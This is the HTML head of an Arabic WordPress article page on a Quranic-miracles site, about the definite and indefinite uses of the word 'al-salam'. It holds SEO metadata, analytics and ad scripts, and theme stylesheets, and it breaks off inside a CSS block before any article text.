

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quran-m.com/%D8%B3%D8%B1-%D8%AA%D9%86%D9%83%D9%8A%D8%B1-%D9%84%D9%81%D8%B8-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85-%D9%88%D8%AA%D8%B9%D8%B1%D9%8A%D9%81%D9%87/
body_size: 21730
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>


	<meta charset="UTF-8">
		<meta name="description" content="موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.">
	<meta name="keywords" content="موقع اعجاز القران والسنة هو موقع متخصص في احد علوم القرآن الا هو اعجاز القرآن ويظهر بعض اسرار القرآن وخفي معانيه للوصل بالقارئ ان هذا الكتاب معجز من عند رب عليم خبير واهم اقسام الموقع والاقسام اعجاز القرآن الغيبي و اعجاز القرآن في علوم الطب والحياة - و اعجاز القران في الفلك وعلوم الفضاء - الأرض وعلوم البحار – و اعجاز القران التشريعي والعلوم الإنسانية - الكائنات الحية والنبات - الاعجاز اللغوي والبياني">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<link rel="icon" type="image/png" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png"/>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
  	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108798640-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108798640-1');
</script>
<script data-ad-client="ca-pub-1987602943195037" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VSD2KSV');</script>

<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
  	
<!-- <link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/royalslider/custom-slider-style.css"> -->
		<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/style2.css" async>
	<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/custom-2.css?ver=3" async>
 
<style>
    .category-book .article_item figure .fig-img a img , .nnm a img {
width: 60%!important;
    display:block;
    margin:auto
}
.article_item figure figcaption .item_title{
height:auto!important
}
.article_item figure figcaption .item_title a {
height:75px;
display:block;
overflow:hidden;
}
     .ff{
     font-size:30px;
     color:#000;
     margin-bottom:40px;
     position:relative;
     display:inline-block
     }
     .ff::after{
    content: "";
    position: absolute;
    height: 1px;
    background: #F5BB15;
    top: 23px;
    right: calc(100% + 30px);
    width: 70vw;
     
      }
.nnm{
border:2px solid #F7F7F5!important;
padding:30px 10px
}
.nnm-item  figure figcaption{
padding:20px;
background:#F7F7F5
}
iframe{max-width:100% !important}
.heateor_sss_sharing_container{float:right;position:relative!important;margin-bottom:15px;margin-left:20px}
div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{display:block!important;}
.heateorSssClear {clear: inherit!important;}
.short-link{margin:30px 0;padding:20px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd}
.short-link .input-text{overflow:hidden}
.short-link .input-text p{float:right;margin-top:5px;margin-left:20px;max-width:calc(100% - 270px);font-weight: bold;color: #000;}
.short-link .input-text .input-group{position:relative;float:right}
.short-link .input-text .input-group i{position:absolute; top:12px;left:15px;z-index: 99;}
.short-link .input-text .form-control{padding-left:35px;width:250px}
.main-nav .nav.navbar-nav li a{padding:15px 14px}
.offcanvas-menu nav {width:15em!important;}
.offcanvas-menu .mobile-menu li a{    font-size: 18px;}
                          
@font-face{font-family:'Noto Naskh Arabic', serif;src:url('https://quran-m.com/wp-content/themes/3elm-eman/assets/fonts/ArbFONTS-NotoNaskhArabicUI-Regular.ttf) format('truetype');font-weight:normal}
/* .item-description__ p, .item-description__ span{font-family:'Noto Naskh Arabic'!important} */
@media (max-width: 1200px){
	.main-nav .nav.navbar-nav li a {
    padding: 15px 14px;
}
}

.mobile-slider .big-slide img { height:250px;  }
	

</style>
	<style>
	.contact-info{
		    margin: 20px 0;
    border-bottom: 1px solid #e8e9ea;
    padding: 20px 0;
    margin-bottom: 35px;
	}
.contact-info .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
}
	.contact-info .col-md-4{text-align:center;margin:10px 0}
	.contact-info .fa{
    width: 40px;
    height: 40px;
    background: #1a439f;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
	.contact-info .fa-whatsapp{background:#4AC959}
	.contact-info span{display:inline-block;margin-right:5px;color: #333;}
	.contact-info  a{
		display:inline-block;
		transition: all 0.3s ease;
		text-decoration: none;
	}
	.contact-info  a:hover{
		transform:translateY(-5px)
	}
</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سر تنكير لفظ ( السلام ) وتعريفه - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن</title>
	<link rel="canonical" href="https://quran-m.com/سر-تنكير-لفظ-السلام-وتعريفه/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سر تنكير لفظ ( السلام ) وتعريفه - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta property="og:description" content="قال الله عز وجل في تسليمه على يحيى:﴿ وَسَلَامٌ عَلَيْهِ يَوْمَ وُلِدَ وَيَوْمَ يَمُوتُ وَيَوْمَ يُبْعَثُ حَيًّا ﴾( مريم: 15 )." />
	<meta property="og:url" content="https://quran-m.com/سر-تنكير-لفظ-السلام-وتعريفه/" />
	<meta property="og:site_name" content="موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta property="article:publisher" content="https://www.facebook.com/people/-/100094378080203/" />
	<meta property="article:author" content="https://facebook.com/quranmiracle/" />
	<meta property="article:published_time" content="2019-12-22T13:28:51+00:00" />
	<meta property="article:modified_time" content="2020-01-15T11:03:41+00:00" />
	<meta property="og:image" content="https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg" />
	<meta name="author" content="موسوعة الإعجاز العلمي" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="موسوعة الإعجاز العلمي" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/#article","isPartOf":{"@id":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/"},"author":{"name":"موسوعة الإعجاز العلمي","@id":"https://quran-m.com/#/schema/person/253b1564c3ee73a523e001e932975dc7"},"headline":"سر تنكير لفظ ( السلام ) وتعريفه","datePublished":"2019-12-22T13:28:51+00:00","dateModified":"2020-01-15T11:03:41+00:00","mainEntityOfPage":{"@id":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/"},"wordCount":34,"publisher":{"@id":"https://quran-m.com/#organization"},"image":["https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg"],"thumbnailUrl":";https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","articleSection":["الاعجاز البياني و اللغوي في القرآن","الاعجاز العلمي في القرآن"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/","url":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/","name":"سر تنكير لفظ ( السلام ) وتعريفه - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن","isPartOf":{"@id":"https://quran-m.com/#website"},"primaryImageOfPage":"https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","image":["https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg"],"thumbnailUrl":";https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","datePublished":"2019-12-22T13:28:51+00:00","dateModified":"2020-01-15T11:03:41+00:00","breadcrumb":{"@id":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/#primaryimage","url":"https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","contentUrl":"https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","caption":"سر تنكير لفظ ( السلام ) وتعريفه"},{"@type":"BreadcrumbList","@id":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://quran-m.com/"},{"@type":"ListItem","position":2,"name":"سر تنكير لفظ ( السلام ) وتعريفه"}]},{"@type":"WebSite","@id":"https://quran-m.com/#website","url":"https://quran-m.com/","name":"اعجاز القرآن | الاعجاز العلمي في القرآن","description":"موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.","publisher":{"@id":"https://quran-m.com/#organization"},"inLanguage":"ar"},{"@type":"Organization","@id":"https://quran-m.com/#organization","name":"موقع اعجاز القرآن والسنة","url":"https://quran-m.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/#/schema/logo/image/","url":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","width":98,"height":85,"caption":"موقع اعجاز القرآن والسنة"},"image":{"@id":"https://quran-m.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/-/100094378080203/"]},{"@type":"Person","@id":"https://quran-m.com/#/schema/person/253b1564c3ee73a523e001e932975dc7","name":"موسوعة الإعجاز العلمي","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=96&d=mm&r=g","caption":"موسوعة الإعجاز العلمي"},"description":"هنالك العديد من الأنواع المتوفرة لنصوص لوريم إيبسوم، ولكن الغالبية تم تعديلها بشكل ما عبر إدخال بعض النوادر أو الكلمات العشوائية إلى النص. إن كنت تريد أن تستخدم نص لوريم إيبسوم ما، عليك أن تتحقق أولاً أن ليس هناك أي كلمات أو عبارات محرجة أو غير لائقة مخبأة في هذا النص. بينما تعمل بعض مولّدات نصوص لوريم إيبسوم على الإنترنت على إعادة تكرار مقاطع من نص لوريم إيبسوم نفسه عدة مرات بما تتطلبه الحاجة، فأن البعض الأخر يستخدم كلمات من قاموس يحوي على أكثر من 200 كلمة لا تينية، مضاف إليها مجموعة من الجمل النموذجية، لتكوين نص لوريم إيبسوم ذو شكل منطقي قريب إلى النص الحقيقي. وبالتالي يكون النص الناتح خالي من التكرار، أو أي كلمات أو عبارات غير لائقة أو ما شابه. ffffff","sameAs":["http://quran-m.com","https://facebook.com/quranmiracle/"],"url":"https://quran-m.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<link rel='stylesheet' id='elmEman-style-css' href='https://quran-m.com/wp-content/themes/3elm-eman/style.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/rtl.css" type="text/css" media="screen" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","url":"https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","contentUrl":"https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg","mainEntityOfPage":"https://quran-m.com/%d8%b3%d8%b1-%d8%aa%d9%86%d9%83%d9%8a%d8%b1-%d9%84%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%87/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style type="text/css" id="wp-custom-css">
			
.article_item figure .fig-img {
	max-width: none!important;}
.main-content.inner-content {
    padding-top: 6px;
}

.view-book .book-main-cover img{
	height:auto
}
 .addtoany_list {
	display:none;
}
.author-cv{
	display:none;
}
@media(min-width:1000px) {
img[src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg.webp"] {
	    height: 294px !important;
}
	a[href="https://www.facebook.com/profile.php?id=100094378080203"] img {
		height:100% !important;
	}
	.bnm .container a img {
	height:294px !important;
}
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel="stylesheet"  href="https://quran-m.com/wp-content/themes/3elm-eman/assets/bnr/bnrs09.css" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 